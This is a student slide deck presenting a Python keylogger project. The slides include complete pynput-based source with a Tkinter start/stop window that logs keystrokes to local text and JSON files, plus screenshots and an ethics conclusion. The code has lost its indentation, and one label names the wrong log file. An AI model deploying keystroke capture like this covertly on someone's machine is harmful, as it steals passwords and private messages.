Slide 1

keylogger

Slide 2
Outline:
Abstract
Problem Statement
Explanation of Keylogger
Coding
Result (Output)
Conclusion
References

Slide 3
Abstract:
A keylogger is a type of software tool designed to record and log every keystroke made on a computer. This includes keystrokes typed into any application, such as web browsers, word processors, instant messaging programs, and even passwords. Keyloggers are often used for various purposes, ranging from legitimate ones such as parental control and employee monitoring to malicious activities like stealing sensitive information such as passwords, credit card numbers, and other personal data.

Slide 4
Problem Statement
The objective of this project is to develop a keylogger application capable of discreetly recording keystrokes made by a user on a computer keyboard. The keylogger should operate silently in the background, capturing all keystrokes without interfering with the user's normal activities. Additionally, the application should have the ability to store the recorded keystrokes securely and provide options for viewing and managing the logged data.

Slide 5
Explanation of Keylogger
A keylogger is a type of software or hardware device that records every keystroke made by a user on a computer or a mobile device. This means it keeps a record of every letter, number, symbol, or function key that is pressed.
1. Installation: The keylogger software can be installed on a computer or a mobile device either intentionally or without the user's knowledge. Sometimes, it's disguised as a legitimate program or hidden within another piece of software.
2. Recording keystrokes: Once installed, the keylogger silently runs in the background, capturing every keystroke made by the user.
3. Log creation: It then creates a log of all the keystrokes, which can include usernames, passwords, credit card numbers, messages, emails, and anything else typed on the keyboard.

Slide 6
4. Transmission of data: Some keyloggers are programmed to periodically send this log to a remote location, allowing whoever installed the keylogger to access the information remotely. There are both legitimate and malicious uses for keyloggers. Legitimate uses include monitoring children's online activities or tracking employee computer usage. However, keyloggers can also be used by hackers or malicious software to steal sensitive information such as passwords, credit card numbers, and other personal data. To protect yourself from malicious keyloggers, it's essential to have up-to-date antivirus software, avoid downloading software from untrusted sources, and be cautious of clicking on links or downloading attachments from suspicious emails or websites.

Slide 7
Coding
Python is often used to create keyloggers because it's a powerful and easy-to-use programming language. With Python, developers can easily capture and record keystrokes from a keyboard without the user knowing. This makes it useful for monitoring computer activity, although it's important to remember that using keyloggers without permission is illegal and unethical.
Packages Used:
Tkinter:
Tkinter is a standard GUI (Graphical User Interface) toolkit for Python. It provides a way to create desktop applications with graphical interfaces. Tkinter is based on the Tk GUI toolkit, which originated as part of the Tcl (Tool Command Language) scripting language.
pynput:
It is a Python library that allows you to monitor and control input devices such as the mouse and keyboard. It provides functionalities to listen to events from the keyboard and mouse, as well as to control them programmatically.
json:
In Python, the json package is used to work with JSON (JavaScript Object Notation) data. JSON is a lightweight data interchange format commonly used for transmitting data between a server and a web application, or for storing configuration settings. The json module in Python provides functions for encoding Python objects into JSON format and decoding JSON data back into Python objects.

Slide 8
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_log(key):
with open('key_log.txt', "w+") as keys:
keys.write(key)
def generate_json_file(keys_used):
with open('key_log.json', '+wb') as key_log:
key_list_bytes = json.dumps(keys_used).encode()
key_log.write(key_list_bytes)
def on_press(key):
global flag, keys_used, keys
if flag == False:
keys_used.append(
{'Pressed': f'{key}'}

Slide 9
)
flag = True
if flag == True:
keys_used.append(
{'Held': f'{key}'}
)
generate_json_file(keys_used)
def on_release(key):
global flag, keys_used, keys
keys_used.append(
{'Released': f'{key}'}
)
if flag == True:
flag = False
generate_json_file(keys_used)
keys = keys + str(key)
generate_text_log(str(keys))

Slide 10
def start_keylogger():
global listener
listener = keyboard.Listener(on_press=on_press, on_release=on_release)
listener.start()
label.config(text="[+] Keylogger is running!\n[!] Saving the keys in 'keylogger.txt'")
start_button.config(state='disabled')
stop_button.config(state='normal')
def stop_keylogger():
global listener
listener.stop()
label.config(text="Keylogger stopped.")
start_button.config(state='normal')
stop_button.config(state='disabled')
root = Tk()
root.title("Keylogger")
label = Label(root, text='Click "Start" to begin keylogging.')
label.config(anchor=CENTER)
label.pack()

Slide 11
start_button = Button(root, text="Start", command=start_keylogger)
start_button.pack(side=LEFT)
stop_button = Button(root, text="Stop", command=stop_keylogger, state='disabled')
stop_button.pack(side=RIGHT)
root.geometry("250x250")
root.mainloop()

Slide 12

After executing this program a GUI will open like below mentioned. It will shows the keylogger tracker to be start. Then click start to begin.

Slide 13

After clicking start it generate a two new files named as “key_log.json” and “key_log.txt” in the program saved location.

Slide 14

Then it move to next window like below mentioned. It will start tracking and store the information(which we are typing in our keyboard) to the “keylogger.txt” file

Slide 15


Then create a text file and write some words or sentence.

Slide 16
After finishing the document and click stop in keylogger window. Then it shows the stopped message.

Slide 17

The generated file from the keylogger tracker software. It contains what we typed in the keyboard.

Slide 18
Conclusion
The keylogger software is a tool that records all the keystrokes made on a computer or device. It can capture sensitive information like passwords, credit card numbers, and personal messages without the user knowing. While it may have legitimate uses like monitoring children's online activity or tracking employee productivity, it can also be used maliciously to steal private information. Therefore, it's essential to use such software responsibly and ethically, ensuring it's only used with proper consent and for lawful purposes.

Slide 19
References
Python Software Foundation. (n.d.). Python 3.9.7 Documentation. Retrieved from https://docs.python.org/3/index.html
Tkinter GUI Programming by Example: Learn to create modern GUIs using Tkinter by David Love, Packt Publishing, 2018.
Pynput Documentation. (n.d.). Retrieved from https://pynput.readthedocs.io/en/latest/index.html
JSON — JavaScript Object Notation. (n.d.). Retrieved from https://www.json.org/json-en.html

Slide 20
Thank You…
Prepared by:
Santhosh R
(820421205059)
Department of Information Technology

